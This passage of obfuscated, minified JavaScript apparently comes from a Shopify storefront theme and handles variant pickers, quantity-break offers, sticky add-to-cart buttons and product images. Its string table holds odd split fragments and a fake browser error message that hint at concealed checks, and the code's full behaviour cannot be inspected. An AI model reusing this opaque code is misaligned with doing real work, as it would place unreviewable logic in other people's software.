_0x267267[_0x5ebe6b(0x383)]===_0x5ebe6b(0x190))_0x267267[_0x5ebe6b(0x383)](_0x65e7b0);else{const _0x2570b4=_0x267267['querySelectorAll'](_0x5ebe6b(0x434)),_0x41805e=_0x65e7b0[_0x5ebe6b(0xc0)](_0x5ebe6b(0x434));for(let _0x1a20ac=0x0;_0x1a20ac<_0x2570b4[_0x5ebe6b(0x442)];_0x1a20ac++){_0x2570b4[_0x1a20ac][_0x5ebe6b(0x15a)]=_0x41805e[_0x1a20ac]['innerHTML'];}if(_0x267267['updatePrices'])_0x267267['updateAllPrices']();}}}if(this['hasQuantityBreaksPicker']){const _0x38fb0d=_0x41af9e[_0x5ebe6b(0x1e4)]('variant-selects-'+(this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]?this[_0x5ebe6b(0x345)][_0x5ebe6b(0x24e)]:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)])),_0x172435=this[_0x5ebe6b(0xc0)](_0x5ebe6b(0x2c5)),_0x1c1bb7=_0x38fb0d['querySelectorAll'](_0x5ebe6b(0x2c5));for(let _0x12aed3=0x0;_0x12aed3<_0x172435[_0x5ebe6b(0x442)];_0x12aed3++){_0x172435[_0x12aed3][_0x5ebe6b(0x15a)]=_0x1c1bb7[_0x12aed3]['innerHTML'];}if(this[_0x5ebe6b(0x199)]===_0x5ebe6b(0x27e)&&this[_0x5ebe6b(0x187)]===_0x5ebe6b(0x10a)){const _0x3251ca=this[_0x5ebe6b(0xc0)](_0x5ebe6b(0x1db)),_0x41de35=_0x38fb0d[_0x5ebe6b(0xc0)]('.quantity-break__image\x20img');for(let _0x498655=0x0;_0x498655<_0x3251ca[_0x5ebe6b(0x442)];_0x498655++){_0x3251ca[_0x498655][_0x5ebe6b(0xed)]=_0x41de35[_0x498655][_0x5ebe6b(0xed)];}}}if(this[_0x5ebe6b(0x456)]){const _0x39e1d2=_0x41af9e[_0x5ebe6b(0x1e4)](''+this['secondarySelectSelector']+(this['dataset'][_0x5ebe6b(0x24e)]?this['dataset']['originalSection']:this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]));if(_0x39e1d2)this[_0x5ebe6b(0x456)]['innerHTML']=_0x39e1d2['innerHTML'];}const _0x2bd74f=document[_0x5ebe6b(0x1e4)]('price-'+this[_0x5ebe6b(0x345)][_0x5ebe6b(0x1f1)]);if(_0x2bd74f)_0x2bd74f[_0x5ebe6b(0x140)]['remove'](_0x5ebe6b(0x2d1));this[_0x5ebe6b(0x345)][_0x5ebe6b(0x40e)]=this['currentVariant']['options'][_0x5ebe6b(0x3c8)](',');if(_0x1f5acd)_0x1f5acd[_0x5ebe6b(0x140)][_0x5ebe6b(0x11d)](_0x5ebe6b(0x2d1),_0x5521a1[_0x5ebe6b(0xfe)]==='');const _0x139e7d=_0x41af9e['getElementById'](_0x5ebe6b(0x249)+_0x255666);this[_0x5ebe6b(0x28d)](_0x139e7d?_0x139e7d[_0x5ebe6b(0x403)](_0x5ebe6b(0x45b)):!![],window[_0x5ebe6b(0x27d)][_0x5ebe6b(0x3b9)]),publish(PUB_SUB_EVENTS[_0x5ebe6b(0x232)],{'data':{'sectionId':_0x255666,'html':_0x41af9e,'variant':this[_0x5ebe6b(0x3f8)]}});});}[a0_0x3c69f9(0x28d)](_0xf3730b=!![],_0x117b98,_0x32c944=!![]){const _0x596edf=a0_0x3c69f9,_0x3c0ae3=document[_0x596edf(0x1e4)]('product-form-'+this[_0x596edf(0x345)][_0x596edf(0x1f1)]);if(!_0x3c0ae3)return;const _0xa8f5be=_0x3c0ae3['querySelector'](_0x596edf(0x325));if(!_0xa8f5be)return;const _0x115634=document['querySelectorAll']('.main-product-atc');var _0x133d8b=_0x3c0ae3[_0x596edf(0x141)](_0x596edf(0x2d2));if(!_0x133d8b)_0x133d8b=_0x3c0ae3[_0x596edf(0x141)](_0x596edf(0x3cc));const _0xf7a97e=_0x3c0ae3[_0x596edf(0x141)]('.main-atc-price'),_0x17a21a=document[_0x596edf(0x141)](_0x596edf(0x18a));let _0x1c1442=null,_0x3fe32=null;_0x17a21a&&(_0x1c1442=_0x17a21a[_0x596edf(0x141)](_0x596edf(0xd6)),_0x3fe32=_0x17a21a['querySelector']('.sticky-atc__button-price'));if(_0xf3730b){_0xa8f5be[_0x596edf(0x182)](_0x596edf(0x45b),_0x596edf(0x45b)),_0xa8f5be[_0x596edf(0x182)]('data-unavailable',_0x596edf(0x282));if(_0x117b98&&_0x133d8b)_0x133d8b[_0x596edf(0x210)]=_0x117b98;if(_0x1c1442&&_0x17a21a['dataset']['label'])_0x1c1442[_0x596edf(0x210)]=_0x117b98;_0x115634['forEach'](_0x422e53=>{const _0x5d49a2=_0x596edf;_0x422e53['setAttribute']('disabled',_0x5d49a2(0x45b));});if(_0xf7a97e)_0xf7a97e[_0x596edf(0x140)]['add'](_0x596edf(0x253));if(_0x3fe32)_0x3fe32[_0x596edf(0x140)][_0x596edf(0x23d)]('hidden');}else{_0xa8f5be['setAttribute'](_0x596edf(0x23a),_0x596edf(0x29a));const _0x2439c3=_0xa8f5be[_0x596edf(0x345)][_0x596edf(0x164)]??window[_0x596edf(0x27d)][_0x596edf(0x289)];if(_0x133d8b)_0x133d8b['textContent']=_0x2439c3;if(_0xf7a97e)_0xf7a97e[_0x596edf(0x140)][_0x596edf(0x121)]('hidden');if(_0x1c1442&&_0x17a21a[_0x596edf(0x345)][_0x596edf(0x273)])_0x1c1442[_0x596edf(0x210)]=_0x17a21a[_0x596edf(0x345)][_0x596edf(0x273)];if(_0x3fe32)_0x3fe32[_0x596edf(0x140)][_0x596edf(0x121)](_0x596edf(0x253));_0xa8f5be['dataset'][_0x596edf(0x415)]===_0xa8f5be['dataset'][_0x596edf(0x3bf)]&&(_0xa8f5be[_0x596edf(0x2c8)]('disabled'),_0x115634[_0x596edf(0x308)](_0x57b610=>{const _0x276f94=_0x596edf;_0x57b610['removeAttribute'](_0x276f94(0x45b));}));}if(!_0x32c944)return;}[a0_0x3c69f9(0x14a)](){const _0x4a8b2c=a0_0x3c69f9,_0x5111d1=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x114)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]);if(!_0x5111d1)return;const _0x41af70=_0x5111d1['querySelector'](_0x4a8b2c(0x325));var _0x58ae5f=_0x5111d1[_0x4a8b2c(0x141)](_0x4a8b2c(0x2d2));if(!_0x58ae5f)_0x58ae5f=_0x5111d1[_0x4a8b2c(0x141)](_0x4a8b2c(0x3cc));const _0x2a69d9=document['getElementById'](_0x4a8b2c(0x2d8)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]),_0x3b9297=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x15c)+this[_0x4a8b2c(0x345)][_0x4a8b2c(0x1f1)]),_0x37c641=document[_0x4a8b2c(0x1e4)](_0x4a8b2c(0x397)+this['dataset']['section']);if(!_0x41af70)return;if(_0x58ae5f)_0x58ae5f[_0x4a8b2c(0x210)]=window['variantStrings']['unavailable'];if(_0x2a69d9)_0x2a69d9[_0x4a8b2c(0x140)][_0x4a8b2c(0x23d)](_0x4a8b2c(0x2d1));if(_0x3b9297)_0x3b9297[_0x4a8b2c(0x140)]['add'](_0x4a8b2c(0x2d1));if(_0x37c641)_0x37c641[_0x4a8b2c(0x140)][_0x4a8b2c(0x23d)](_0x4a8b2c(0x2d1));}[a0_0x3c69f9(0x3c6)](){const _0x9fd602=a0_0x3c69f9;return this[_0x9fd602(0x324)]=this['variantData']||JSON[_0x9fd602(0x48a)](this[_0x9fd602(0x141)](_0x9fd602(0x1f6))[_0x9fd602(0x210)]),this[_0x9fd602(0x324)];}}function a0_0x2f9a(){const _0x58c97f=['pathname','push','width','userLanguage','errorMessageWrapper','comparePrices','inputs','errorMessage','offsetHeight','handleToggle','updateUrl','[start_date]','muted','CartDrawer-Item-','updateQuantityRules','provinceContainer','ProductInfo-','minDays','additionalAtcButtons','mainOfferItem','sellingPlanId','resetButton','sticky-atc-separate-price-','skipCartButton','oneTimeBox','removeEventListener','lineItemStatusElement','POST','currentTarget','isValid','.one-time-price-update','aria-selected','.bundle-deals__variant-selects-js','updateQuantity','.quantity-break__selector-item__image\x20img','.quantity-break__selector-item','hasFiltering','input[type=\x22radio\x22],\x20.select__select\x20option','data-src','loading','isMainOfferItem','modal','find','.shopify-section','length','handleErrorMessage','changeEvent','setInputAvailability','touchend','giftsStorage','Quantity-','delayDays','sliderLine','[amount_saved]','insertDates','?sections=','.select__select','floor','non-existent','daysToSkip','countryHandler','timeupdate','comparison-slider','currentScript','secondarySelect','75XiBiHv','.sold-out-message','syncUpsellAcrossOffers','internal-video--loading','disabled','#CartDrawer-Overlay','discountValue','.internal-video__play','offer','dd_mm_no_dot','nextElementSibling','<input\x20type=\x22hidden\x22\x20name=\x22items[','.bundle-deals__checkbox-js','productContainers','animationsType','onVariantChange','shopUrl','1659738kvVrqT','define','html','body','moneyFormat','displayedSubmitButton','application/','sectionTwoContainer','cart-notification','cart-drawer-upsell','.quantity__button[name=\x27minus\x27]','language','mm_dd','?variant=','shareUrl','play','setSelectorByValue','0px','string','ain-pr','.quantity__button[name=\x27plus\x27]','oneTimeBoxTexts','mainOfferContainer','results','postMessage','active','toggleResetButton','is-empty','items[','comparePriceSpan','updateLiveRegions','nodeName','.sticky-atc__error','video','parse','.upsell__variant-picker','sticky-atc','drag','undefined','bundle-deals__media-item--disabled','prevValue','price--on-sale','product_quantity','--completed','className','card-variant-selects','stickyAtcBtnError','sections_url','.variant-price-update','unlockGifts','unit_with_discount','TAB','transform','initCountry','product','[name=cart-discount-field]','down','querySelectorAll','.cart-item__name','nodal','code','dateFormat','predictive_search_url','replaceWith','updateInnerPrices','[data-type=\x22one_time\x22]','minutesSpan','name','.comparison-slider__input','pause','scrollTop','.upsell__add-btn','parseFromString','none','unit','innerHeight','renderSubTexts','frequencySelect','#sticky-atc-','.sticky-atc__label__text','initOfferPrices','CartDrawer-CartItems','handleCheckboxChange','selling_plan','timeZone','button','QuantityBreaks','Share-','aria-hidden','height','[data-predictive-search]','.sticky-atc__scroll-btn','tuesday','findIndex','.drawer__inner-empty','summary,\x20a[href],\x20button:enabled,\x20[tabindex]:not([tabindex^=\x27-\x27]),\x20[draggable],\x20area,\x20input:not([type=hidden]):enabled,\x20select:enabled,\x20textarea:enabled,\x20object,\x20iframe','210548zGqRly','connectedCallback','cart-remove-button','.product-form__error-message-wrapper','smooth','isCartUpsell','src','fetchQuantityRules','aria-disabled','[method=\x22get\x22]','select','firstSellingPlanId','attachEvent','offer_','[data-predictive-search-search-for-text]','sticky-header','max','cachedResults','2025-11-20','plus','syncCart','Clear\x20cart\x20fallback\x20failed','SPACE','innerText','open','#CartDrawer-Item-','[amount_saved_rounded]','endedVideo','submit','[id^=\x22MediaGallery-','#MainBundleOffer-','checkForClear','CartItem-','.appstle-active-option\x20[name=\x22selling_plan\x22]','frequencyRadios','variant_images','currencySymbol','getResultsMaxHeight','.price__regular\x20.price-item--regular','subDiscount','[aria-selected=\x22true\x22]','updatePrices','subscription__compare-price','shouldResetForm','nextValidDate','product-form-','abs','[name=\x22selling_plan\x22]','toggleAttribute','parseDaysToSkip','[id^=\x27CustomField-','atcButtons','quantity-breaks-','item_count','toggle','isSkipped','footerSpacing','\x20.content-for-grouping','remove','getUpdateRequired','onInputChange','formIdInput','prependMedia','productInfo','selectOption','subscription','.bundle-deals__media-item-img-js','deferredMedia','.drawer__inner','getSectionDOM','currency','priceSpan','isOpen','.product-info-upsell-','validateValue','[value]','parseDatesToSkip','.bundle-deals__total-price-js','#simple-bundles-io-options','totalSeconds','.product-form__input','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','2023-01-01T00:00:00Z','cart-icon-bubble','72HXsxKn','section-group','skipCart','keyup','main-atc-price-','classList','querySelector','hideSpinner','removeErrorMessage','stickyAtcButton','updatePdpPrices','cartStrings','status','sectionId','background','setUnavailable','4087741vWaBZa','quantityPicker','shrine-gifts-style','updateTimer','.upsell__price\x20.regular-price','discountType','quantityBreakUpsells','/checkout','INPUT','email','applyStickyAtcError','catch','Escape','toUpperCase','.bundle-deals__product-js','innerHTML','toLowerCase','Inventory-','cart-errors','variantChangeUnsubscriber','handleIntersection','startsWith','updateQuickAddUrl','internal-video--playing','click','customLabel','.internal-video__sound-btn','step','subscriptionWidget','childNodes','createInputs','cart_url','oneNonUpellRemaining','keydown','compare_price','disableLoading','cart__items--disabled','timeline','#ProductModal-','toString','shiftKey','percentage','defaultValue','startDrag','sectionTwo','required_quantity','soundButton','handleClick','input[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input):not([type=\x22radio\x22]),','form','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','product-form','updateTotalPrice','input[type=\x22radio\x22]:checked','subscriptionName','setAttribute','top','summary','cart-drawer-gift','.js-contents','quantityBreaksPickerDisplayedImages','overlay','[end_date]','.sticky-atc__add_button','offerItems','days','.quantity-break__compare-price','updateDisplayedPdpPrices','/cart/update.js','function','getMonth','.section-group__section-two-container','.comparison-slider__line','updatePickupAvailability','applyFrequencyNode','onFormSubmit','updatePriceTexts','isScrollBtn','quantityBreaksPickerStyle','focusin','subDiscountType','.share-url-button','quantityBreaks','activeElement','url','hide','elementsToChange','showSpinner','dropdwon','selectTimeout','XMLHttpRequest','.main-product-atc','getDay','.bundle-deals__media-item-container-js','[aria-selected=\x22true\x22]\x20a','baseComparePrice','allPredictiveSearchInstances','.select--small','?width=','subtotal','aria-expanded','inputRadios','discount-','focusout','compare_at_price','isCartPage','[subscription_name]','cartItems','product-info-upsell','modelViewerUI','option1','scrollY','cart-note','provinceEl','.select','hasDrawer','variant-selects-','quantity-breaks','checkATCScroll','updateTotalPrices','clearCart','[id^=\x22custom-label-','storageKey','cart-update','onChange','[percentage_saved]','.badge__money-saved','detail','.price__sale\x20.price-item--sale','index','searchTerm','replace','createDocumentFragment','reapplyDiscountIfApplicable','.popup-modal__timer','contains','has','.quantity-gift','quantityUpdate','displayPromoTimer','fixedDiscount','.quantity-break__upsell[data-handle=\x22','#ProductForm-','touchmove','.quantity-break__image\x20img','createSellingPlanInput','productId','blur','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','[data-dynamic-date=\x22true\x22]','getItem','][quantity]\x22\x20value=\x22','hasVariants','getElementById','getAttribute','\x20.loading-overlay','button--has-spinner','.floating-btn','tagName','shopify:section:load','atcErrorMsg','scrollDestination','.promp-popup__close-btn','Shopify','#ProductSubmitButton-','onFormReset','section','loadingSpinner','location','routes','upsellHandles','[type=\x22application/json\x22]','offsetParent','round','variantSelects',',\x20#product-form-installment-','.subscription__frequency','applySubTo','requirement','getSectionInnerHTML','isSubSelected','block','#CartDrawer','stepUp','toFixed','ArrowUp','mainProduct','statusElement','main-cart-footer','checked','target','-applied','getSectionsToRender','idInput','selectedQuantity','load','percentageLeft','textContent','initUnlock','quantity-gifts-','sectionOneId','.header__icon--cart','from','.cart-item','cart','CartDrawer','cartBodyScroll','description','main-cart-items','select[name^=\x22properties[\x22]:not(#validator):not(.shrine-property-input)','productFormInput','.cart-timer','updateFormIds','then','cartDrawer','unavailable','image','includePdpUpsells','.quantity-break','cart-live-region-text','.subscription__select\x20.select__select','offerPrices','.badge__percentage-saved','selectedIndex','headers','.main-offer-item-','[quantity]','product-info','popup-overlay--active','splice','input[name=\x22quantity\x22]','variantChange','rearrangeDays','handle','timer','quantityGifts','items','#CartItem-','quantity-gift--unlocked','data-unavailable','popup-modal--active','-image','add','T00:00:00Z','mainAtcBtnError','setQuantityBoundries','replaceAll','suspended','.quantity-break__variant-select','.sub-price-update','filter','post','abortController','onFocusOut','ProductSubmitButton-','quantityForm','parentElement','delaySeconds','details[open]','originalSection','data-selected','1939659DKOlBG','validateQtyRules','scrolledPast','hidden','setProperty','input_','sticky-atc-footer-spacer','selectedVariants','selected','values','162HyvwmE','aria-haspopup','.js-vimeo','Quantity-Form--','basePrice','DIV','change','OPTION','[type=\x22submit\x22]','promo-popup','formVariants','isRequired','.footer','postLinksRetry','aria-controls','onCartUpdate','apply','object','mainAtcBtnLabel','[data-media-id=\x22','shrine-subscription-widget','notMain','skipUnavailable','handleScrollBtn','timing','label','.sls-purchase\x20[name=\x22selling_plan\x22]','resolvedOptions','bottom','clientX','error','padStart','31602FUtMcb','Europe','sectionOneContainer','variantStrings','vertical','{\x22event\x22:\x22command\x22,\x22func\x22:\x22','variant-radios','loadingText','true','main-bundle-offer','data-cart-quantity','getComputedStyle','unshift','productForm','CartDrawer-LineItemError-','addToCart','disconnect','product-model','selector','toggleAddButton','oduct-fo','symbol','hostname','amount_no_decimals','dat','aria-activedescendant','ref','mediaItemContainers','cart-item--product-','noPlayBtn','getBoundingClientRect','.upsell__price','false','.section-header','xml_eval','Line-item-error-','text','bundle-deals__product--deselected','Quantity-Form-','updateId','.cart-item--product-','selectedId','scrollTo','available','media-gallery\x20template\x20video','switchOption','onKeyup','countryEl','updateVariantInput','internal-video--muted','&section_id=','sellingPlanInput','.bundle-deals__total-compare-price-js','closeResults','fixed_amount','sliderInput','[name=\x22id\x22]','cart-drawer','.upsell__image__img','trim','sticky-atc-price-','closeBtns','variantPickers','updatePricesFromQtyBreaks','properties','ArrowDown','role','getQuery','cartUpdate','data-min','addRemoveProducts','json','unlock_product_handle','application/json','animate','.dynamic-price','-submit','.product-form__error-message','removeAttribute','setupFrequencyListeners','[type=\x22radio\x22]','stringify','scroll','search','labels','.popup-modal__timer__seconds','daysFrequency','visibility-hidden','.main-atc__label__text','stepDown','pills','otherCartItemsSelector','.product-variant-id','split','price-','setActiveMedia','updateTimeline','parameters','submitButton','shrine-property-input','addEventListener','updateUnavailable','updateCart','loaded','li,\x20button.predictive-search__item','disconnectedCallback','postLink','Drawer-quantity-','type','stickyAtcBtnLabel','onKeydown','mainAtcBtn','saveLocalStorage','filtering','playButton','gifts','.product-form__variants','close','TML','cart-items','isSecondary','seekVideo','mainAtcButton','price','updateSearchForTerm','amount','X-Requested-With','bundle-deals','productUrl','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','quantityUpdateUnsubscriber','delete','subscription__box--selected','handleSubmit','jsonData','updateShareUrl','updateVariantStatuses','renderOneTimeTexts','quantityError','countdown-timer','day_dd_mm','fieldName','forEach','secondCartItems','dd_mm_numeric','featured_media','removeChild','closeModal','[price]','quantity-update','idIndex','prepend','cart-drawer-items','getSearchResults','.cart-drawer__body','includes','replaceState','toggleBtn','dynamic-dates','visibility','value','variantSelectElements','removeFromCart','addRemoveFromCart','classicAddButton','#cart-icon-bubble','America','.quantity__rules-cart\x20.loading-overlay','isAfterScroll','host','variantData','[name=\x22add\x22]','[id^=\x22Details-\x22]\x20summary','gift_handle','enableLoading','source','setLiveRegionText','featured_image','unlocked','data-default','getFullYear','comparePrice','gift','handleChange','a-def','properties[','dropdown','style','unavailable_with_option','storeLocalStorageData','[data-predictive-search-live-region-count-value]','focus','computeSubPrices','?q=','finally','quantitySelector','div','renderContents','checkboxes','isCheckbox','warn','fetchAvailability','stopDrag','dataset','totalComparePrice','predictiveSearchResults','variantInputs','net','.quantity-break__variants','][selling_plan]\x22\x20value=\x22','input[type=\x22radio\x22]','main-product-form','[compare_price]','sectionOne','dragging','currentTime','playTimer','dialog','][properties][','updateMasterId','secondary-variant-select','closest','isArray','mediaItemImgs','search-form','match','errors','updateLabelPrices','scrollBtn','secondary-variant-select-separate','quantity','quickAddSubmit','ESCAPE','unlockedItems','hideElement','maxDays','count','initIds','getUpsellHandles','clientHeight','mouseup','data-loading-text','setLiveRegionLoadingState','.comparison-slider__overlay','preselected','getDate','renderSearchResults','secondsDelay','touches','toggleSound','paused','handleSelectChange','skipNonExistent','quantity-break-upsells','compareMode','next_display_date','.bundle-deals__compare-price-js','.product-form__quantity','setLiveRegionResults','months','performance','input[type=\x22search\x22]','cartUpdateUnsubscriber','secondsSpan','bind','hydrateFromExternalHTML','.bundle-deals__price-js','ended','cart_add_url','afterScroll','CartDrawer-LineItemStatus','setupEventListeners','canplaythrough','swatch','sunday','boundToggleHandler','source[type=\x22application/x-mpegURL\x22]','createElement','preventDefault','getTime','updateAllPrices','variant-selects','label[data-input=\x22','renderProductInfo','openPopupModal','Sku-','observe','CountryProvinceSelector','.cart-item__error-text','internal-video','floatingBtns','srcset','Error','cartQuantity','[name=id]','dispatchEvent','.loading-overlay','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','.quantity__input','testMode','.gift--product-','maxHeight','footer','cart_change_url','Add\x20to\x20cart\x20fallback\x20failed','preventGalleryScroll','subscriptionBox','sections','data','GMT','playVideo','prices','parentNode','shopping-cart-line-item-status','405710BpwkrD','&section_id=predictive-search','-\x27]','totalPrice','input[type=\x22radio\x22][value=\x22','soldOut','append','.popup-modal__timer__minutes','duration','[data-type=\x22subscription\x22]','updateMedia','validFields','quantity-input','DateTimeFormat','dd_mm','setSummaryAccessibility','appendChild','init','getVariantData','visible','join','contentWindow','updateOptions','CartDrawer-CartErrors','.main-atc__label','subBoxTexts','SubscriptionWidget-','input','amount_with_comma_separator','upsells','display','setupBoxClickListeners','selectedOptions','selectedPlanId','lineItemContainer','lastOffer','get','radio','applied','input[checked]','left','.upsell__price\x20.compare-price','timerDuration','initProvince','.js-youtube','isText','variant-change','.cart-discount-form__error','invalidFormatSrc','reset',':checked','bundleDeals','.price-','quantity-break__upsell--selected','clickable-discount','text/html','firstChild','initVariants','updateURL','wednesday','javascript','overflow-hidden','--sticky-atc-offset','observer','dayLabels','mainBundleItems','hasUrl','setActiveElement','currentVariant','displayedPrices','map','min','{\x22method\x22:\x22pause\x22}','shrine_gift_goals','4524232DRkzLg','header-drawer','customFields','secondarySelectSelector','selectedOffer','hasAttribute','.subscription__frequency-input','cartQuantityUpdated','setItem','transferSections','setHeaderCartIconAccessibility','addListener','shopify','.quantity-gifts','custom-product-field','[name=\x22','options','.main-offer-item','option','onFocus','resultsMaxHeight','hasQuantityBreaksPicker','required','requiredFields'];a0_0x2f9a=function(){return _0x58c97f;};return a0_0x2f9a();}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x393),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2ed523=a0_0x3c69f9;super(),this[_0x2ed523(0x401)]='variant-selects-',this[_0x2ed523(0x456)]=document[_0x2ed523(0x1e4)](''+this[_0x2ed523(0x401)]+this[_0x2ed523(0x345)][_0x2ed523(0x1f1)]),this[_0x2ed523(0x2f2)]=!![];}[a0_0x3c69f9(0x3ca)](){const _0x44219b=a0_0x3c69f9;this[_0x44219b(0x40e)]=this['querySelector'](_0x44219b(0xf1))[_0x44219b(0x31a)][_0x44219b(0x2d7)](',');}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x356),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x360aa0=a0_0x3c69f9;super(),this[_0x360aa0(0x401)]=_0x360aa0(0x1bf),this[_0x360aa0(0x456)]=document[_0x360aa0(0x1e4)](''+this[_0x360aa0(0x401)]+this[_0x360aa0(0x345)][_0x360aa0(0x1f1)]),this[_0x360aa0(0x2f2)]=!![];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0x35f),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0xe1ae9a=a0_0x3c69f9;super(),this[_0xe1ae9a(0x361)]=document['getElementById'](this[_0xe1ae9a(0x345)][_0xe1ae9a(0x1f1)]+_0xe1ae9a(0x2c6));}[a0_0x3c69f9(0x466)](){const _0xae3bb1=a0_0x3c69f9;this['updateOptions'](),this[_0xae3bb1(0x355)](),this[_0xae3bb1(0x28d)](!![],'',![]),this[_0xae3bb1(0x302)](),!this[_0xae3bb1(0x3f8)]?(this[_0xae3bb1(0x28d)](!![],'',!![]),this['setUnavailable']()):(this[_0xae3bb1(0x3be)](),this[_0xae3bb1(0x2aa)](),this[_0xae3bb1(0x161)](),this['toggleAddButton'](!this[_0xae3bb1(0x3f8)][_0xae3bb1(0x2a5)],window['variantStrings']['soldOut']));}[a0_0x3c69f9(0x3be)](){const _0xeca1d9=a0_0x3c69f9;if(!this[_0xeca1d9(0x3f8)]||!this[_0xeca1d9(0x3f8)][_0xeca1d9(0x30b)])return;const _0x37398e=document['getElementById'](this[_0xeca1d9(0x345)][_0xeca1d9(0x1f1)]+_0xeca1d9(0x23c));if(!_0x37398e)return;const _0x1fd866=this['currentVariant'][_0xeca1d9(0x30b)]['preview_image'],_0x53f0c7=_0x1fd866[_0xeca1d9(0xed)][_0xeca1d9(0x2d7)]('?')[0x0],_0x40fa69=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x31ce54=_0x40fa69[_0xeca1d9(0x245)](_0x2e079d=>_0x1fd866[_0xeca1d9(0x418)]>=_0x2e079d)[_0xeca1d9(0x3fa)](_0x2bc7f8=>_0x53f0c7+_0xeca1d9(0x1ad)+_0x2bc7f8+'\x20'+_0x2bc7f8+'w')[_0xeca1d9(0x3c8)](',\x20');_0x37398e[_0xeca1d9(0x39d)]=_0x31ce54+',\x20'+_0x53f0c7+'\x20'+_0x1fd866[_0xeca1d9(0x418)]+'w',_0x37398e[_0xeca1d9(0xed)]=_0x53f0c7+'?width=533';}['updateQuickAddUrl'](){const _0x4ee51c=a0_0x3c69f9;if(!this[_0x4ee51c(0x3f8)]||!this[_0x4ee51c(0x361)])return;this[_0x4ee51c(0x361)][_0x4ee51c(0x345)][_0x4ee51c(0x2fa)]=this['dataset'][_0x4ee51c(0x19f)]+'?variant='+this[_0x4ee51c(0x3f8)]['id'];}}customElements[a0_0x3c69f9(0x469)](a0_0x3c69f9(0xb4),CardVariantSelects);